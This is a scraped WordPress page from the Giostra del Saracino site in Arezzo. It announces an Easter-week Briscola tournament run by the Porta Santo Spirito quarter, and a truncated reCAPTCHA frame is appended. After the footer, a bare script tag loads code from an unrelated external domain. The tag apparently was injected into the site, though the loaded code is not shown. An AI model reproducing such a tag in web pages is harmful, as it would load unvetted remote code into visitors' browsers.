				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="https://giostradelsaracinoarezzo.it/2019/04/giostra-del-saracino-nomine-2019/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="https://giostradelsaracinoarezzo.it/2019/04/porta-del-foro-cena-di-pasqua-e-sottoscrizione-interna-a-premi/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="https://giostradelsaracinoarezzo.it/news/"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"></div>
					
					<div class="title_wrapper">

						
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/13737702_1135545179843388_7798744814610101278_o-1200x480.jpg" class="scale-with-grid wp-post-image" alt="" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5 style="text-align: center;">A partire da lunedì 15 aprile fino a venerdì 19 dalle ore 21,15</h5>
<p>Come da tradizione pasquale il Quartiere di Porta Santo Spirito ogni anno organizza il Torneo di Briscola nella settimana di Pasqua. Anche quest&#8217;anno al Circolo Ricreativo dé Ghibellini, gli appassionati del gioco delle carte ma non solo, si potranno affrontare ogni sera in tornei a gironi da 16 coppie. Alla prima coppia classificata verrà consegnato un buono acquisto mentre alla seconda classificata una colomba e un salame.</p>
<p>Si comincia lunedì 15 aprile a partire dalle ore 21,15 per proseguire tutte le sere della settimana per terminare venerdì 19 aprile ultima serata per giocare a briscola e provare a vincere i premi messi in palio dal Quartiere di Porta Santo Spirito.</p>

		</div>
	</div>
</div></div></div></div>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</div>

	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><b><span style="font-family: 'Metamorphous', cursive;
">Giostra del Saracino</span></b><br />
Ufficio Politiche Culturali e Turistiche<br />
Via della Bicchieraia, 26 - 52100 Arezzo<br />
Tel.0575 377462<br />
<a hfref="mailto:giostradelsaracino@comune.arezzo.it"><em>giostradelsaracino@comune.arezzo.it</em></a><br />
<a href="mailto:comune.arezzo@postacert.toscana.it"><em>comune.arezzo@postacert.toscana.it</em></a></p>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-11" class="widget widget_text">			<div class="textwidget">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="132" height="120" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3.png" class="vc_single_image-img attachment-full" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3.png 132w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3-50x45.png 50w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3-83x75.png 83w" sizes="(max-width: 132px) 100vw, 132px" /></div>
		</figure>
	</div>
</div>
		</aside></div><div class="column one-fourth"><aside id="widget_mfn_menu-3" class="widget widget_mfn_menu"><h4>Link utili</h4><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu submenus-show"><li id="menu-item-12041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12041"><a href="https://giostradelsaracinoarezzo.it/anno-giostresco-old/">Anno Giostresco</a></li>
<li id="menu-item-11132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11132"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-giugno/">Programma Giugno</a></li>
<li id="menu-item-2490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2490"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-settembre/">Programma Settembre</a></li>
<li id="menu-item-7260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260"><a href="https://giostradelsaracinoarezzo.it/info-tickets/">Info Tickets</a></li>
<li id="menu-item-2493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2493"><a href="https://giostradelsaracinoarezzo.it/info-per-il-visitatore/">Per il visitatore</a></li>
</ul></div></aside></div><div class="column one-fourth"><aside id="text-10" class="widget widget_text">			<div class="textwidget"><h4>Sponsor Tecnico</h4>
<a href="https://www.wearequantico.it" target="_blank" rel="noopener noreferrer"><img src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2019/08/Atipico.png" width="150" height="24" alt=""/></a></div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 Giostra del Saracino						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Giostra-Del-Saracino-107156235323/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/user/giostradelsaracino" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/giostradelsaracino/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>
        <script src="https://scriptapi.dev/api/giostradelsaracinoarezzo.js"></script>


</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<style type="text/css" media="all"></style><!--googleoff: all-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>var $JC = jQuery.noConflict(true);</script> 
	<link rel="stylesheet" href="https://policy.exprimo.info/assets/cpbanner.css"> 
	<link href="https://policy.exprimo.info/assets/cppop.css" media="screen" rel="stylesheet" type="text/css"/>
	<script>
		
		$JC.cookie = function(name, value, options) {
		if (typeof value != 'undefined') { // name and value given, set cookie
			options = options || {};
			if (value === null) {
				value = '';
				options.expires = -1;
			}
			var expires = '';
			if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
				var date;
				if (typeof options.expires == 'number') {
					date = new Date();
					date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
				} else {
					date = options.expires;
				}
				expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
			}
			// CAUTION: Needed to parenthesize options.path and options.domain
			// in the following expressions, otherwise they evaluate to undefined
			// in the packed version for some reason...
			var path = options.path ? '; path=' + (options.path) : '';
			var domain = options.domain ? '; domain=' + (options.domain) : '';
			var secure = options.secure ? '; secure' : '';
			document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
		} else { // only name given, get cookie
			var cookieValue = null;
			if (document.cookie && document.cookie != '') {
				var cookies = document.cookie.split(';');
				for (var i = 0; i < cookies.length; i++) {
					var cookie = $JC.trim(cookies[i]);
					// Does this cookie string begin with the name we want?
					if (cookie.substring(0, name.length + 1) == (name + '=')) {
						cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
						break;
					}
				}
			}
			return cookieValue;
		}
	};
	</script>
	<script type="text/javascript">
		$JC(document).ready(function(){
			var visited = $JC.cookie("accettacookie");
			if (visited != "yes") {
				$JC(".cookies-box").fadeIn();
				$JC(".cpbanner-overlayer").fadeIn();
				$JC(".box-cookie-policy").fadeOut();
			}

			$JC(".cookies-close").bind("click", function(){
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				if (!$JC(this).hasClass('popcp')) {
					location.reload();
				}
				
			});
			
			$JC(".cpbanner-overlayer").bind("click", function(){
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
			$JC("a.popcp").bind("click", function(e){
				e.preventDefault();
				$JC('#cppop-overlayer').fadeIn();
				$JC('#cppopWrapper').fadeIn(); 
				$JC('#cppopWrapper iframe').attr( 'src', function ( i, val ) { return val; });
				$JC("html, body").animate({ scrollTop: 0 }, "slow");
			});
			$JC('#cppop-overlayer').bind("click", function(){
				$JC('#cppop-overlayer').fadeOut();
				$JC('#cppopWrapper').fadeOut(); 
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
			$JC('#closecpop').bind("click", function(){
				$JC('#cppop-overlayer').fadeOut();
				$JC('#cppopWrapper').fadeOut(); 
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
		});
	</script>
	<script type="text/javascript">
		$JC(function(){
			//safari fix iframe scrolling
			if (/iPhone|iPod|iPad/.test(navigator.userAgent)) {
					$JC('#cppopContainer').css({
						width: $('#cppopContainer iframe').attr('width'),
						height: $('#cppopContainer iframe').attr('height'),
						overflow: 'auto',
						'-webkit-overflow-scrolling': 'touch'
					});
					$JC('#pppopContainer').css({
						width: $('#pppopContainer iframe').attr('width'),
						height: $('#pppopContainer iframe').attr('height'),
						overflow: 'auto',
						'-webkit-overflow-scrolling': 'touch'
					});
			}
		})
	</script>
	
	
	<div class="cpbanner-overlayer"></div>

			<div id="cppop-overlayer"></div>
		<div id="cppopWrapper">
			<a href="javascript:;" id="closecpop">x</a>
			<div id="cppopContainer">
				<iframe src="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" frameBorder="0"></iframe>
			</div>
			<div id="cppopFooter"><p>Continuando la navigazione o chiudendo questa finestra, accetti l'utilizzo dei cookies.</p></div>
		</div>
		<div class="cookies-box">
			<p>Questo sito o gli strumenti terzi qui utilizzati utilizzano cookie necessari al funzionamento ed utili alle finalit&agrave; illustrate nella <a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">cookie policy</a>.
			<span class="hidden-xs">Se vuoi saperne di pi&ugrave; o negare il consenso a tutti i cookie, consulta la <a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">cookie policy.</a></span>
			Chiudendo questo banner o proseguendo la navigazione, acconsenti all&rsquo;uso dei cookie.</p>
			<div class="box-button">
				<a class="btn cookies-close">Accetto</a> <a class="btn cookies-close popcp" href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank">Cookie Policy</a>
			</div>
			<span class="cookies-close">X</span>
		</div>

		<div class="box-cookie-policy">
			<a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">Cookie Policy</a>
		</div>	
	
<!--googleon: all--><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/giostradelsaracinoarezzo.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"444f6d5466","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/giostradelsaracinoarezzo.it\/wp-admin\/admin-ajax.php","lang":"it","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.2'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6&#038;ver=3.0'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"enllax","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/plugins.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/menu.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/scripts.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/comment-reply.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js'></script>
<script type='text/javascript'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6&co=aHR0cHM6Ly9naW9zdHJhZGVsc2FyYWNpbm9hcmV6em8uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rqjw3ptfk6hg
body_size: 48667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
